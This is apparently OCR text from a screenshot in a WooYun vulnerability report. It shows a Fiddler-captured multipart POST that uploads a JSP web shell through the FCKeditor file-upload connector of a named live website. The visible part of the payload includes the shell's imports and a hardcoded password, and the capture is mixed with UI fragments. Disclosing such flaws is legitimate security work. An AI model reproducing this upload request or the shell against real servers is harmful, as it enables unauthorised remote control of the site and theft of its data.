 WooYun.org | 提交漏洞
FCKeditor - Samples
身份证_百度搜索
Browse
Clear Cache
TextWizard
Tearoff
MSDN Search...
Online
Statistics
Inspectors
AutoResponder
Composer
Headers
TextView
WebForms
HexView
Auth
Cookies
POST http://www.hlwsjd.com/hlnews//FCKeditor/editor/
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.hlwsjd.com/hlnews//FCKeditor/edi
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Window
Content-Type: multipart/form-data; boundary=---------
Accept-Encoding: gzip, deflate
Host: www.hlwsjd.com
Content-Length: 59745
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=D5CF3F0E46BE53BF0A5D2523882EC189
-----------------------------7df4f2d5f0a00
Content-Disposition: form-data; name="NewFile"; file
Content-Type: application/octet-stream
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "520o520";
private String _encodeType = "GB2312";
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView
Transformer
Headers
TextView
ImageView
Raw
JSON
XML
HTTP/1.1 504 Fiddler - Receive Failure
Date: Sun, 29 Mar 2015 05:34:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-cache, must-revalidate
Timestamp: 13:34:45.533
[Fiddler] ReadResponse() failed: The server did not
Find... (press Ctrl+Enter to highlight all)
/connectors/jsp/connector?Command=FileUpload&Type=File&CurrentFolder=/
FCKeditor - Resources Browser - Windows Internet Explorer
http://www.hlwsjd.com/hlnews//FCKeditor/editor/filemanager/browser/default/browser.html?Connector=connectors/jsp/connector
资源类型
File
/
xmqrid
创建文件夹
Upload a new file in this folder (Upload in progress, please wait...)
C:\Users\Administrator\Desktop\01test10.jsp
浏览...
上传